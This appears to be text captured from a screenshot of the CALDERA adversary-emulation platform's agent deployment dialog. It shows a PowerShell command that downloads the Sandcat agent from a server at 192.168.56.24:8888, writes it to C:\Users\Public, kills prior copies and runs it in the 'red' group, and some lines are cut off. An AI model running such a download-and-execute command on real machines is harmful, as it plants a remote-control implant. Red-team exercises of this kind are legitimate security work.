 Deploy an agent
all linux windows darwin
app.contact.http http://192.168.56.24:8888
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.56.24:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposi
get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -W
Variations
psh Deploy as a blue-team agent instead of red
Close